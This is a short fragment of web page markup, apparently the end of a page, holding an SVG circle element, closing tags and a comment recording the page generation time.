<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2091 seconds.-->